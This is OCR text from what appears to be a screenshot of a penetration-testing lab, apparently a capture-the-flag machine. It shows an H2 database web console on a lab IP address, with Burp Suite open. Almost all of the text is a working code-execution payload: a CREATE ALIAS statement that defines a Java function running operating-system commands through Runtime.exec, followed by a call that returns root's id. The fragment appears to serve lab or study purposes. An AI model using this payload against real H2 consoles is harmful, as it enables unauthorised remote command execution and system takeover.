 Modules | 19
10.10.10.102/
Burp Suite Pr
10.10.10.102/
H2 Console
10.10.10.102/
H2 Console
localhost:9002/login.do?jsessionid=94babf63cdc4770b3d5fefba1cd69953
Auto commit
Max rows:
1000
Auto complete
Off
Auto select
On
jdbc:h2:~/JL
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run
Run Selected
Auto complete
Clear
SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
Function alias "SHELLEXEC" already exists; SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$ [90076-196] 90076/90076 (Help)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 11 ms)